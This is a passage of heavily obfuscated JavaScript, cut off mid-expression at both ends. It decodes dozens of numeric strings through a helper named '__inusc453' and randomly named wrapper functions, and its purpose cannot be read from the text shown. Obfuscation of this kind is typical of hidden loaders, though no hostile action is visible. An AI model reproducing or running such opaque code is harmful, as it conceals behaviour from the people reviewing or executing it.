_inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_